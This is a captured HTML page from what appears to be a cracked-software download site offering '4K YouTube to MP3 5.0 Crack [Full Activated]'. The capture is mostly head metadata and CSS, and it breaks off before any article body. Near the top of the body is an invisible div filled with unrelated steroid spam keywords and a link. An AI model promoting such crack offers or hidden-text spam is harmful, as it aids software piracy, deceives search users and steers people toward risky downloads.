

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macapps-download.com/4k-youtube-to-mp3-pro-crack/
body_size: 16729
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/ea3604f8a2d30520670348554b34282a.css?ver=aec88">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>4K YouTube to MP3 5.0 Crack [Full Activated] Free Download</title>
  <meta name="description" content="4K YouTube to MP3 simplifies extracting high-quality audio from YouTube videos. Enjoy seamless conversion for music, podcasts, and more.">
  <link rel="canonical" href="/4k-youtube-to-mp3-pro-crack/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="4K YouTube to MP3 5.0 Crack [Full Activated] Free Download">
  <meta property="og:description" content="4K YouTube to MP3 simplifies extracting high-quality audio from YouTube videos. Enjoy seamless conversion for music, podcasts, and more.">
  <meta property="og:url" content="https://macapps-download.com/4k-youtube-to-mp3-pro-crack/">
  <meta property="og:site_name" content="Mac Apps Download Best &amp; Full Version Free">
  <meta property="article:section" content="Download Manager">
  <meta property="og:updated_time" content="2024-04-14T08:52:34+05:00">
  <meta property="og:image" content="https://macapps-download.com/wp-content/uploads/2022/09/4k-youtube-to-mp3-pro-Crack-Logo.jpg">
  <meta property="og:image:secure_url" content="https://macapps-download.com/wp-content/uploads/2022/09/4k-youtube-to-mp3-pro-Crack-Logo.jpg">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="400">
  <meta property="og:image:alt" content="4k youtube to mp3 pro Crack Logo">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="4K YouTube to MP3 5.0 Crack [Full Activated] Free Download">
  <meta name="twitter:description" content="4K YouTube to MP3 simplifies extracting high-quality audio from YouTube videos. Enjoy seamless conversion for music, podcasts, and more.">
  <meta name="twitter:site" content="@macadadmn">
  <meta name="twitter:creator" content="@macadadmn">
  <meta name="twitter:image" content="https://macapps-download.com/wp-content/uploads/2022/09/4k-youtube-to-mp3-pro-Crack-Logo.jpg">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="macadadmn">
  <meta name="twitter:label2" content="Time to read">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; 4K YouTube to MP3 5.0 Crack With Activation Key Free Download Comments Feed" href="/4k-youtube-to-mp3-pro-crack/feed/">
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='rank-math-toc-block-style-inline-css' type='text/css'>
  .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='gist-style-inline-css' type='text/css'>
  body { font-family: Poppins; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #f88c00; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #f88c00; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #f88c00; }.btn-primary { border: 2px solid #f88c00;}
  </style>
  <style id='blog-cycle-style-inline-css' type='text/css'>
  h1, h2, h3, h4, h5, h6, .site-title { font-family: Lora, sans-serif; }
  </style>
  <link rel='stylesheet' id='blog-cycle-googleapis-css' href='//fonts.googleapis.com/css?family=Lora' type='text/css' media=''>
  <link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.6' type='text/css' media='all'>
  <link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.2.6' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/65093eb697ed228891042d1ab8b6ba95.js?ver=6ba95' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4162">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=4162'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2F4k-youtube-to-mp3-pro-crack%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2F4k-youtube-to-mp3-pro-crack%2F&#038;format=xml">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
  <meta name="msapplication-TileImage" content="https://macapps-download.com/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
</head>
<body>
  <div style="opacity: 0; position: absolute;">
    what does steroids do to your body
    <p>Şekilli Nick</p>most home runs in a season without steroidsronnie coleman before steroidsgyno steroidssteroids online<a href="/sheet/" title="what are steroids used for">what are steroids used for</a>
  </div><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
